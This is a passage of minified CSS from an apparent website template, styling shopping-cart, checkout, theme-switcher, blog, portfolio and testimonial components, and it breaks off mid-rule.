.coupon-code{margin-top:35px;padding-top:35px;border-top:1px solid #eee}.shopping-cart .coupon-code h3{margin:0;color:#687074;font-size:18px}.shopping-cart .coupon-code input{width:60%;margin-right:10px;display:inline-block}.shopping-cart .total-result li{display:block}.shopping-cart .total-result li:after,.shopping-cart .total-result li:before{content:" ";display:table}.shopping-cart .total-result li:after{clear:both}.shopping-cart .total-result li.divider{height:1px;margin:9px 0;overflow:hidden;background:#eee}.shopping-cart .total-result h4{float:left;margin-right:15px}.shopping-cart .total-result-in{overflow:hidden;text-align:right}.shopping-cart .total-result-in h4,.shopping-cart .total-result-in span{color:#687074;font-size:18px}.shopping-cart .total-result .total-price h4,.shopping-cart .total-result .total-price span{font-weight:600}.shopping-cart .total-result .total-price h4{margin:0 auto}.shopping-cart .total-result .total-price span{color:#c9253c}.shopping-cart .table>thead>tr>th,.shopping-cart .table>tbody>tr>th,.shopping-cart .table>tfoot>tr>th,.shopping-cart .table>thead>tr>td,.shopping-cart .table>tbody>tr>td,.shopping-cart .table>tfoot>tr>td{border-top:none;vertical-align:middle}.shopping-cart .table>thead>tr>th,.shopping-cart .table>tbody>tr>td{padding:15px;text-align:center}.shopping-cart .table>thead>tr>th{color:#687074;font-size:16px;font-weight:400;padding-bottom:20px;text-transform:uppercase}.shopping-cart .table>tbody>tr>td{color:#888}.shopping-cart .table>tbody>tr>td.shop-red{color:#c9253c}.shopping-cart .product-in-table{text-align:left !important}.shopping-cart .product-it-in{overflow:hidden}.shopping-cart .product-in-table img{float:left;width:120px;height:auto;padding:10px;background:#fff;margin-right:15px;border:1px solid #eee}.shopping-cart .product-in-table h3{font-size:16px;margin-bottom:5px}.shopping-cart .quantity-button{color:#888;width:45px;height:40px;padding:5px;border:none;outline:none;cursor:pointer;font-size:18px;background:#eee;text-align:center;font-weight:normal;white-space:nowrap;display:inline-block;background-image:none}.shopping-cart .quantity-field{width:45px;height:40px;outline:none;margin:0 -4px;font-size:18px;text-align:center;display:inline-block;border:1px solid #eee}.shopping-cart .close{opacity:1;color:#888;font-size:18px;padding-right:10px}.shopping-cart .close:hover{color:#555}.shopping-cart h2.title-type{font-size:16px;margin-left:20px;text-transform:uppercase}.shopping-cart .billing-info-inputs{padding:20px;background:#f8f8f8;border:1px solid #eee}.shopping-cart .billing-info-inputs label{color:#555;margin-bottom:0;vertical-align:middle}.shopping-cart .billing-info-inputs input{min-height:40px;border-color:#eee;margin-bottom:10px}.shopping-cart .billing-info-inputs .form-control{color:#888;box-shadow:none}.shopping-cart .billing-info-inputs .form-control::-moz-placeholder,.shopping-cart .billing-info-inputs .form-control:-ms-input-placeholder,.shopping-cart .billing-info-inputs .form-control::-webkit-input-placeholder{color:#888}@media (max-width: 991px){.shopping-cart .product-it-in{margin-top:30px}}@media (max-width: 992px){.shopping-cart .product-it-in{clear:both}}.cus-form-horizontal .form-group{margin:0 0 15px;overflow:hidden;padding-bottom:7px}.cus-form-horizontal .form-group label{color:#555;margin-top:4px;font-size:15px;font-weight:400;text-align:left}.wizard>.content>.body .cus-form-horizontal input{color:#888;box-shadow:none;border-color:#eee}.cus-form-horizontal .form-group input::-moz-placeholder,.cus-form-horizontal .form-group input:-ms-input-placeholder,.cus-form-horizontal .form-group input::-webkit-input-placeholder{color:#ccc;font-size:12px;font-weight:600;text-align:center}.cus-form-horizontal .input-small-field a{top:5px;color:#18ba9b;position:relative;text-decoration:underline}.cus-form-horizontal .input-small-field a:hover{color:#18ba9b;text-decoration:none}.cus-form-horizontal .payment-type li{margin-right:10px}.cus-form-horizontal .payment-type i{color:#888;font-size:35px}section hr{margin:20px 0}.product-share{font-size:20px}.wizard .actions ul li{display:block;flex-grow:1;font-size:0}.wizard .actions ul li a{display:block;height:40px;line-height:40px;padding:0 80px;width:100%}.wizard .actions ul li:nth-child(1),.wizard .actions ul li:nth-child(3){display:none !important}.wizard .actions ul li.order-info{display:flex;flex-flow:row nowrap;text-align:center}.wizard .actions ul li.order-info .icon{flex-grow:1;font-size:24px;color:#666;border-right:1px solid #e0e0e0}.wizard .actions ul li.order-info .icon:before{line-height:40px}.wizard .actions ul li.order-info .item{flex-grow:1}.wizard .actions ul li.order-info .total-items{border-right:1px solid #e0e0e0}.wizard .actions ul li.order-info .label,.wizard .actions ul li.order-info .value{display:inline-block;padding:0;font-size:12px;line-height:40px;color:#555;text-align:center}.wizard .actions ul li.order-info .label{padding-right:3px}.wizard .actions ul li.order-info .value{font-size:15px;font-weight:bold}@media (max-width: 768px){.wizard .actions ul li.order-info{display:none}}.style-switcher-btn-mobile{width:72px;height:72px;max-height:72px;max-width:72px}@media (max-width: 599px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:30px 15px;width:80px;height:116px;max-height:116px;right:1%}}@media (width: 400px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:59px 15px;width:80px;height:116px;max-height:116px;right:1%}}@media (width: 600px){.style-switcher-btn{right:2%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:58px 15px;width:80px;height:116px;max-height:116px}}@media (min-width: 601px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:15px 15px;width:80px;height:auto;max-height:116px;right:1%}}@media (max-width: 1400px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 15px;width:80px;height:116px;max-height:116px;right:1%}}@media (width: 1024px){.style-switcher-btn{color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 15px;width:80px;height:116px;max-height:116px;right:2%}}@media (min-width: 1800px){.style-switcher-btn{right:3%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 14px;width:80px;height:116px;max-height:116px}}@media (max-width: 330px){.style-switcher-btn{right:3%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:5px 14px;width:80px;height:116px;max-height:116px}}@media (width: 320px){.style-switcher-btn{right:8%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (width: 360px){.style-switcher-btn{right:1%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (width: 375px){.style-switcher-btn{right:1%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (width: 414px){.style-switcher-btn{right:7%;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}@media (max-width: 700px){.style-switcher-btn{right:15px;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:2px 14px;width:80px;height:116px;max-height:116px}}.style-switcher-btn-xs{right:0;color:#fff;cursor:pointer;z-index:555555;position:fixed;padding:33px 15px;width:80px;height:116px;max-height:116px}i.style-switcher-btn:hover{background:#000}i.style-switcher-btn-option{top:38px;background:#9097a0}i.style-switcher-btn-option:hover{background:#707985}@media (max-width: 999px){.style-switcher{right:0;top:0;color:#fff;width:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.97)}}@media (min-width: 1000px){.style-switcher{right:0;top:0;color:#fff;width:100%;display:none;z-index:444000;position:fixed;background:rgba(0,0,0,0.97)}}@media (min-width: 767px) and (max-width: 1024px){.style-switcher{right:0;color:#fff;width:100%;height:115px;display:none;position:fixed;background:rgba(0,0,0,0.97);border-radius:3px 0 0 3px !important}}@media (width: 768px){.style-switcher{left:0;color:#fff;width:63%;height:37%;display:none;z-index:1231;position:fixed;background:rgba(0,0,0,0.97);border-radius:3px 0 0 3px !important}}@media (max-width: 700px){.style-switcher{left:0;color:#333;width:312px;height:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.97)}}.style-switcher-border{left:312px;color:#333;width:54%;height:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.22)}.style-switcher-btn-2{cursor:pointer}@media (min-width: 601px){.style-switcher-2{top:0;color:#fff;width:100%;display:none;z-index:44444;position:fixed;background:rgba(0,0,0,0.97)}}@media (max-width: 600px){.style-switcher-2{left:0;top:0;color:#fff;width:312px;height:100%;display:none;z-index:555555;position:fixed;background:rgba(0,0,0,0.97);padding:15px 5px 45px 11px}}.style-switcher .style-switcher-heading{color:#fff;font-size:15px;font-weight:200;margin-bottom:10px}.style-switcher-logo{margin-top:10px;padding-top:15px;border-top:solid 1px #4c5159}.style-switcher-logo a{display:block;text-align:center}.style-switcher .btn-u{font-weight:200;border:solid 1px #555;border-radius:2px !important}.style-switcher .btn-u.active-switcher-btn{border:solid 1px #bbb}.style-swticher-header{background:#ffffff}.style-swticher-header .style-switcher-heading{margin:0;font-size:16px;text-transform:uppercase}.style-swticher-header .theme-close{top:9px;right:6px;position:absolute}.style-swticher-header .theme-close i{color:#999;padding:5px;cursor:pointer;font-size:22px}.style-swticher-header .theme-close i:hover{color:#015A7E}.style-swticher-header .theme-close-3 i:hover{color:#015A7E}.style-swticher-header .theme-close-2{top:9px;right:6px;position:absolute}.style-swticher-header .theme-close-3 i{color:#999;padding:5px;cursor:pointer;font-size:22px}.style-swticher-header .theme-close-2 i{color:#999;padding:5px;cursor:pointer;font-size:22px}.style-swticher-header .theme-close-2 i:hover{color:#015A7E}@media (max-width: 500px){.style-swticher-header{background:none;padding:22px 10px 5px 15px}}@media (max-width: 1400px){.style-swticher-header .theme-close-3{top:9px;right:458px;position:absolute}}@media (min-width: 1401px){.style-swticher-header .theme-close-3{top:9px;right:500px;position:absolute}}.style-swticher-body .no-col-space{padding:5px 10px;text-align:center}.style-swticher-body hr{margin:11px 0;border-color:#454545}.style-swticher-body .no-col-space .col-xs-6{padding-left:5px;padding-right:5px}@media (max-width: 600px){.style-swticher-body{padding:3px 10px 15px 15px}}@media (min-width: 601px){.style-swticher-body{padding:10px 10px 15px 15px}}.style-switcher li{width:26px;height:26px;cursor:pointer;background:#c00;margin:0 6px 6px 0;display:inline-block;border-radius:10% !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.style-switcher li.last{margin-right:0}.style-switcher li:hover,.style-switcher li.theme-active{border:solid 2px #fff;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.style-switcher li.theme-default{background:#72c02c}.style-switcher li.theme-blue{background:#3498db}.style-switcher li.theme-orange{background:#e67e22}.style-switcher li.theme-red{background:#e74c3c}.style-switcher li.theme-light{background:#ecf0f1}.style-switcher li.theme-purple{background:#9b6bcc}.style-switcher li.theme-aqua{background:#27d7e7}.style-switcher li.theme-brown{background:#9c8061}.style-switcher li.theme-dark-blue{background:#4765a0}.style-switcher li.theme-light-green{background:#79d5b3}.style-switcher li.theme-dark-red{background:#a10f2b}.style-switcher li.theme-teal{background:#18ba9b}body{color:#333;margin:0px;font-size:13px;line-height:1.6}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}body.header-fixed-space{padding-top:94px}@media (max-width: 991px){body.header-fixed-space{padding-top:0}}p,li,li a,label{color:#555}a{color:#72c02c;text-decoration:none}a,a:focus,a:hover,a:active{outline:0 !important}a:focus{text-decoration:none}a:hover{color:#015579;text-decoration:underline}.wrapper{background:#fff}.boxed-layout{padding:0;box-shadow:0 0 5px #ccc;margin-left:auto !important;margin-right:auto !important;background:url(../img/patterns/15.png) repeat}.purchase{padding:25px 0 30px;border-bottom:solid 1px #eee;background:url(../img/patterns/breadcrumbs.png) repeat}.purchase p{margin-bottom:0}.purchase span{color:#666;display:block;font-size:24px;line-height:35px;font-weight:normal;margin-bottom:12px;font-family:"Open Sans", Arial, sans-serif}.purchase .btn-buy{text-align:center}.purchase .btn-buy a{margin-top:27px}.purchase .btn-buy a i{margin-right:5px}@media (max-width: 992px){.purchase{text-align:center}.purchase span{font-size:22px;line-height:29px}.purchase .btn-buy a{margin-top:25px;font-size:16px}}.service{overflow:hidden;margin-bottom:10px;padding:15px 15px 10px}.service:hover{background:#fcfcfc;box-shadow:0 0 5px #ddd;-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;-o-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}.service:hover i{color:#656565}.service .desc{padding:0 15px;overflow:hidden}.service .desc h4{font-size:22px;line-height:25px}.service .service-icon{float:left;padding:10px;color:#72c02c;font-size:35px;text-align:center;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.service .service-icon.icon-cogs{font-size:37px}.service .service-icon.icon-plane{font-size:43px}.recent-work a{text-align:center;background:#fcfcfc;display:inline-block}.recent-work a:hover{text-decoration:none}.recent-work a:hover strong{color:#555}.recent-work em.overflow-hidden{display:block}.recent-work a span{display:block;padding:10px;border-bottom:solid 2px #eee}.recent-work a strong{color:#555;display:block}.recent-work a i{color:#777}.recent-work a img{-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.recent-work a:hover img{opacity:0.8;-webkit-transform:scale(1.2) rotate(3deg);-moz-transform:scale(1.2) rotate(3deg);-o-transform:scale(1) rotate(3deg);-ms-transform:scale(1.2) rotate(3deg);transform:scale(1.2) rotate(3deg)}.recent-work a:hover span{border-bottom:solid 2px #72c02c;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.3s ease-in-out}.work{margin-top:6px}.work .details{padding:10px}.work .caption{display:block;padding-top:5px;color:#585f69 !important;font-size:18px !important}.work .caption:hover{cursor:pointer;color:#444 !important;text-decoration:underline}.thumb-headline h2{color:#eee;font-size:16px}.footer-logo{margin:17px 0 20px}.latest-list li{padding:8px 0;border-top:1px solid #353535}.latest-list li:first-child{padding-top:0;border-top:none}.latest-list li a{color:#eee}.latest-list small{color:#999;display:block}.link-list li{border-top:solid 1px #353535}.link-list li:first-child{border-top:none !important}.link-list a{color:#eee;font-size:11px;padding:6px 0px;display:inline-block;text-transform:uppercase}.link-list li i{color:#bbb;float:right;margin-top:10px}.latest-tweets .latest-tweets-inner p{color:#555;font-size:13px}.latest-tweets .latest-tweets-inner a{text-decoration:none}.latest-tweets .latest-tweets-inner a:hover{text-decoration:underline}.latest-tweets .latest-tweets-inner i.fa{top:2px;float:left;color:#bbb;color:#55acee;font-size:18px;margin-right:5px;position:relative}.latest-tweets .latest-tweets-inner small{color:#777;display:block}.social-icons{margin-top:5px}.social-icons li{margin:0}.social-icons li a{margin:0 3px}a.thumbnail{padding:0;border:none;margin-bottom:15px}.thumbnail-style{padding:7px;margin-bottom:20px}.thumbnail-style:hover{box-shadow:0 0 8px #ddd;-webkit-transition:box-shadow 0.2s ease-in-out;-moz-transition:box-shadow 0.2s ease-in-out;-o-transition:box-shadow 0.2s ease-in-out;transition:box-shadow 0.2s ease-in-out}.thumbnail h3,.thumbnail-style h3{margin:6px 0 8px 0}.thumbnail h3 a,.thumbnail-style h3 a{color:#585f69;font-size:18px}.thumbnail h3 a:hover,.thumbnail-style h3 a:hover{color:#72c02c;text-decoration:none}.thumbnail-style .thumbnail-img{position:relative;margin-bottom:11px}.thumbnail-style a.btn-more{right:-10px;bottom:10px;color:#fff;padding:1px 6px;position:absolute;background:#72c02c;display:inline-block}.thumbnail-style a.btn-more:hover{text-decoration:none;box-shadow:0 0 0 2px #5fb611}.thumbnail-style:hover a.btn-more{right:10px}.thumbnail-kenburn img{left:10px;margin-left:-10px;position:relative;-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.thumbnail-kenburn:hover img{-webkit-transform:scale(1.2) rotate(2deg);-moz-transform:scale(1.2) rotate(2deg);-o-transform:scale(1.2) rotate(2deg);-ms-transform:scale(1.2) rotate(2deg);transform:scale(1.2) rotate(2deg)}.service-alternative .service:hover{background:#76ca2c;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.service-alternative .service:hover i,.service-alternative .service:hover p,.service-alternative .service:hover h4{color:#fff}.service-v1 h2{margin:15px 0 10px;font-size:20px;line-height:28px}.service-v1 p{text-align:justify}.posts .dl-horizontal a{color:#555}.posts .dl-horizontal{margin-bottom:15px;overflow:hidden}.posts .dl-horizontal dt{width:60px;float:left}.posts .dl-horizontal dt img{width:60px;height:60px;padding:2px;margin-top:2px;border:solid 1px #ddd}.posts .dl-horizontal dd{margin-left:70px}.posts .dl-horizontal dd p{margin:0}.posts .dl-horizontal dd a{font-size:14px;line-height:16px !important}.posts .dl-horizontal dd a:hover{color:#72c02c;text-decoration:none}.posts .dl-horizontal:hover dt img,.posts .dl-horizontal:hover dd a{color:#72c02c;border-color:#72c02c !important;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.team ul.team-socail{text-align:right}.team ul.team-socail li{margin:0 !important;padding:0 !important}.team ul.team-socail li a,.team ul.team-socail li a:hover{text-decoration:none}.team ul.team-socail li i{color:#aaa;padding:6px 7px;min-width:30px;font-size:18px;text-align:center;background:#f7f7f7;display:inline-block}.team ul.team-socail li i:hover{color:#fff;background:#72c02c;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.team .thumbnail-style{padding:12px}.team .thumbnail-style img{margin-bottom:7px}.team .thumbnail-style h3{margin-bottom:5px}.team .thumbnail-style:hover h3 a{color:#72c02c !important}.team .thumbnail-style small{display:block;margin-top:5px;font-size:12px}.about-me{overflow:hidden}.about-me h2{margin:0;font-size:20px;text-transform:uppercase}.about-me span{color:#999;display:block;font-size:14px;margin-bottom:10px}.about-me .social-icons{margin-top:7px}.about-my-goals h2{text-transform:uppercase}.about-skills{padding:40px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background:url(../img/breadcrumbs.png) repeat}.gallery-page .thumbnail,.gallery-page .thumbnail:hover{padding:0;border:none;box-shadow:none}.gallery-page .thumbnails{margin-bottom:6px}.privacy a{text-decoration:underline}.privacy a:hover{color:#72c02c;text-decoration:none}.portfolio-item h2{color:#555;font-size:24px;margin:0 0 15px}.portfolio-item li{padding:3px 0}.portfolio-item p a{text-decoration:underline}.portfolio-item p a:hover{text-decoration:none}.portfolio-item1 ul{margin:10px 0 20px}.portfolio-item1 li{font-size:16px;margin-bottom:3px}.portfolio-item1 li i{font-size:18px;margin-right:4px}ul.blog-tags li{display:inline-block}ul.blog-tags a{font-size:13px;padding:2px 7px;background:#f7f7f7;margin:0 3px 6px 0;display:inline-block}ul.blog-tags a i{color:#666}ul.blog-tags a:hover{background:#72c02c}ul.blog-tags a:hover,ul.blog-tags a:hover i{color:#fff !important;text-decoration:none;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.blog-photos li{display:inline}.blog-photos li img{width:58px;height:58px;margin:0 2px 8px}.blog-photos li img:hover{box-shadow:0 0 0 2px #72c02c}.blog-twitter .blog-twitter-inner{padding:10px;position:relative;background:#f7f7f7;margin-bottom:10px}.blog-twitter .blog-twitter-inner,.blog-twitter .blog-twitter-inner:after,.blog-twitter .blog-twitter-inner:before{transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.blog-twitter .blog-twitter-inner:after,.blog-twitter .blog-twitter-inner:before{width:0;height:0;right:0px;bottom:0px;content:" ";display:block;position:absolute}.blog-twitter .blog-twitter-inner:after{border-top:15px solid #eee;border-right:15px solid transparent;border-left:0px solid transparent;border-left-style:inset;border-right-style:inset}.blog-twitter .blog-twitter-inner:before{border-bottom:15px solid #fff;border-right:0 solid transparent;border-left:15px solid transparent;border-left-style:inset;border-bottom-style:inset}.blog-twitter .blog-twitter-inner:hover{border-color:#72c02c;border-top-color:#72c02c}.blog-twitter .blog-twitter-inner:hover:after{border-top-color:#72c02c}.blog-twitter .blog-twitter-inner span.twitter-time{color:#777;display:block;font-size:11px}.blog-twitter .blog-twitter-inner a{color:#72c02c;text-decoration:none}.blog-twitter .blog-twitter-inner a:hover{text-decoration:underline}.blog-twitter .blog-twitter-inner i.fa{top:2px;color:#bbb;font-size:18px;position:relative}.who li{margin-bottom:6px}.who li i{color:#72c02c;font-size:13px;min-width:15px;margin-right:8px;text-align:center;position:relative}.who li:hover i,.who li:hover a{color:#777}.who li:hover a:hover{text-decoration:none}.fullwidthbanner-container.slider-promo{max-height:460px !important}.slider-promo-info-bg{padding:25px 20px 20px;background:url(../img/bg-black.png) repeat}.slider-promo-info span.big-size{color:#fff;display:block;font-size:30px;margin-bottom:25px;text-shadow:none !important}.slider-promo-info p{color:#fff;font-size:16px;margin-bottom:0}.promo-box{padding:20px;margin:25px 0 20px;text-align:center}.promo-box i{display:block;font-size:50px}.promo-box p{font-size:14px;margin-bottom:0}.promo-box strong,.promo-box strong a{color:#555;display:block;font-size:20px;font-weight:200;margin:20px 0 15px}.promo-box:hover strong,.promo-box:hover strong a{color:#72c02c}.promo-service{margin-bottom:20px}.promo-service li{margin-bottom:5px}.promo-service a.btn-u{margin:0 20px 10px 0}.title-box{font-size:16px;text-align:center;padding:10px 0 30px;border-bottom:solid 1px #eee}.title-box .title-box-text{color:#555;display:block;font-size:35px;font-weight:200}@media (max-width: 768px){.title-box .title-box-text{font-size:26px;line-height:34px;margin-bottom:10px}.title-box p{font-size:15px}}.block-blockquote{margin:20px 0;text-align:center;border:dashed 1px #ccc}.block-blockquote-inner{padding:15px}.block-blockquote p{font-size:26px;margin-bottom:0}.info-blocks{margin-bottom:15px}.info-blocks:hover i.icon-info-blocks{color:#72c02c;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.info-blocks i.icon-info-blocks{float:left;color:#777;font-size:30px;min-width:50px;margin-top:10px;text-align:center}.info-blocks .info-blocks-in{padding:0 10px;overflow:hidden}.info-blocks .info-blocks-in h3{color:#555;font-size:20px;line-height:28px}.info-blocks .info-blocks-in p{font-size:12px}.brand-page .btn{margin-bottom:10px}.form-page input,.form-page select{margin-bottom:10px}ul.labels-demo{margin:5px 0}ul.labels-demo li{list-style:none;display:inline-block;margin:0 5px 2px 0}.badge-sidebar{border-left:solid 1px #eee}@media (max-width: 991px){.badge-sidebar{border-left:none}}.line-icon-page .item-box{width:25%;float:left;height:90px;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #ddd}@media (max-width: 768px){.line-icon-page .item-box{height:115px}}@media (max-width: 450px){.line-icon-page .item-box{height:130px}}.line-icon-page .item-box:hover{background:#fafafa}.line-icon-page .item span{display:block;font-size:28px;margin-bottom:10px}.line-icon-page .item:hover{color:#72c02c}.icon-page-fa{margin-bottom:20px}.icon-page-fa .item-box{float:left;height:100px;width:16% !important}.icon-page-fa .item{font-size:12px}.icon-page-fa .item i{color:#555;display:block;font-size:24px;margin-bottom:10px}@media (max-width: 767px){.icon-page-fa .item-box{width:20% !important}}@media (max-width: 600px){.icon-page-fa .item-box{width:30% !important}}@media (max-width: 400px){.icon-page-fa .item-box{width:50% !important}}.bs-glyphicons{padding-left:0;list-style:none;overflow:hidden;padding-bottom:1px;margin-bottom:20px}.bs-glyphicons li{width:25%;float:left;height:115px;padding:10px;font-size:11px;line-height:1.4;text-align:center;margin:0 -1px -1px 0;border:1px solid #ddd}.bs-glyphicons .glyphicon{display:block;font-size:18px;margin:5px auto 10px}.bs-glyphicons li:hover{color:#72c02c;background-color:#fafafa}@media (min-width: 768px){.bs-glyphicons li{width:12.5%}}.demo-pro-glyphicons li{width:170px;height:100px;padding:20px 10px 30px}.demo-pro-glyphicons span{height:40px;display:block}.demo-pro-glyphicons span:before{color:#555;padding:10px 62px}.demo-pro-glyphicons span.glyphicons:before{font-size:22px}.demo-pro-glyphicons span.halflings{height:30px}.demo-pro-glyphicons span.halflings:before{padding:10px 70px}.map{width:100%;height:350px;border-top:solid 1px #eee;border-bottom:solid 1px #eee}.map-box{height:250px}.map-box-space{margin-top:15px}.map-box-space1{margin-top:7px}.service-or{overflow:hidden;position:relative}.service-bg{width:250px;padding:60px;position:absolute;top:-10px;right:-100px;background-color:rgba(255,255,255,0.1);transform:rotate(55deg);-o-transform:rotate(55deg);-ms-transform:rotate(55deg);-moz-transform:rotate(55deg);-webkit-transform:rotate(55deg)}.easy-block-v1{position:relative}.easy-block-v1 img{width:100%}.easy-block-v1 .overflow-h h3{width:60%;float:left;font-size:18px;line-height:24px;margin-bottom:5px}.easy-block-v1 .easy-block-v1-badge{left:0px;top:10px;z-index:1;color:#fff;padding:4px 10px;position:absolute}.easy-block-v2{overflow:hidden;position:relative;margin-bottom:20px}.easy-block-v2 img{width:100%}.easy-block-v2 .easy-bg-v2{top:5px;color:#fff;width:100px;padding:5px;right:-32px;font-size:13px;position:absolute;text-align:center;letter-spacing:2px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.easy-block-v3{text-align:left;background:#585f69;padding:30px 20px 20px}.easy-block-v3.first{background:#696f77}.easy-block-v3.second{background:#707780}.easy-block-v3.third{background:#787f88}.easy-block-v3 i{color:#fff;float:left;font-size:30px;min-width:45px;padding-top:10px}.easy-block-v3 .inner-faq-b{overflow:hidden}.easy-block-v3 .inner-faq-b h2,.easy-block-v3 .inner-faq-b h3{font-size:21px;margin-bottom:8px}.easy-block-v3 .inner-faq-b h4{color:#fff;font-size:17px;margin-bottom:2px}.easy-block-v3 .inner-faq-b h2,.easy-block-v3 .inner-faq-b h3,.easy-block-v3 .inner-faq-b p{color:#fff}.full-w-block{padding:30px 0;background:#282828}.full-w-block .info-blocks i,.full-w-block .info-blocks-in h3{color:#fff}.full-w-block .info-blocks-in p{color:#ccc}.full-w-block .info-blocks:hover i.icon-info-blocks{color:#fff}.simple-block{margin-bottom:20px}.simple-block img{width:100%}.simple-block p{text-align:center}.simple-block .carousel-indicators{top:10px;left:65%;text-align:right}.simple-block .carousel-indicators .active{background:#555}.simple-block .carousel-indicators li{border-color:#555}.simple-block .carousel-inner>.item{margin:0}.simple-block .responsive-video{margin-bottom:3px}.two-blocks{text-align:center}.two-blocks-in{margin-bottom:30px}.two-blocks-in i{color:#fff;padding:11px;font-size:30px;min-width:50px;text-align:center;background:#585f69;margin-bottom:10px;display:inline-block}.three-blocks{text-align:center}.three-blocks-in{margin-bottom:30px}.three-blocks-in i{color:#777;padding:9px 6px;font-size:20px;min-width:40px;margin-bottom:10px;border:1px solid #777}.three-blocks-in h3{font-size:20px;margin-bottom:7px}.banner-info{margin-bottom:10px}.banner-info i{float:left;color:#fff;padding:11px;min-width:40px;font-size:22px;text-align:center;margin:7px 20px 0 0}.banner-info i.fa{min-width:46px}.banner-info.light i{border:1px solid #fff}.banner-info.dark i{background:#555}.banner-info h3{font-size:21px;margin-bottom:5px}.banner-info.light h3{color:#fff}.banner-info.light p{color:#eee}.title-box-v2{text-align:center;margin-bottom:40px}.title-box-v2 h2{font-size:25px;text-transform:uppercase}.title-box-v2 p{font-size:13px}.no-space{padding:0}.no-space-left{padding-left:0;padding-right:15px !important}.no-space-right{padding-right:0;padding-left:15px !important}.list-style-v1 li{margin-bottom:7px}.list-style-v1 i{margin-right:5px}.social-contacts li{padding:5px 0;border-top:1px solid #ddd}.social-contacts li:first-child{border-top:none}.social-contacts li i{color:#777;font-size:13px;min-width:13px;margin-right:12px;text-align:center}.status-bar li{padding-left:9px;border-left:1px solid #eee}.status-bar li:first-child{border-left:none}.status-bar li i{color:#72c02c;margin-right:5px}.status-bar li a:hover{text-decoration:none}.status-bar-in{padding:10px;position:relative;background:#f0f0f0}.status-bar-in:after{width:0;height:0;top:-10px;left:50px;content:" ";display:block;position:absolute;border-bottom:11px solid #f0f0f0;border-left:11px solid transparent;border-right:11px solid transparent;border-left-style:inset;border-right-style:inset}.share-list{margin-bottom:0}.share-list li{padding-left:20px}.share-list li:first-child{padding-left:0}.share-list li i{color:#72c02c;margin-right:5px}.people-say img{float:left;width:40px;height:auto;margin:6px 10px 0 0}.people-say .overflow-h span{font-weight:700}.people-say .overflow-h p{font-style:italic;line-height:1.3}.people-say .overflow-h small{text-align:right;font-style:italic}img.img-mouse{width:150px;height:auto;margin:0 auto 60px}.service-info{position:relative;padding:40px 0 50px;background:url(../img/patterns/17.png) repeat}.service-info .info-description{overflow:hidden}.service-info i.service-info-icon{color:#777;float:left;width:50px;height:50px;padding:15px;font-size:20px;line-height:17px;margin-right:20px;text-align:center;display:inline-block;border:1px solid #777}.service-info .info-description h3{margin:0 0 10px}.service-info .info-description p{color:#777}.project-details li{color:#555;font-weight:200;margin-bottom:5px}.project-details strong{min-width:100px;display:inline-block}.project-details a{text-decoration:underline}.testimonials-bs{padding:50px 0;background:url(../img/bg/16.jpg) 50% 0 repeat fixed}.testimonials-bs .headline-center-v2 span.author{color:#777;font-size:14px}.testimonials-bs .item{margin-bottom:30px}.testimonials-bs .carousel-arrow{text-align:center}.testimonials-bs .carousel-control-v2 i{color:#888;width:30px;height:30px;padding:2px;font-size:22px;display:inline-block;border:2px solid 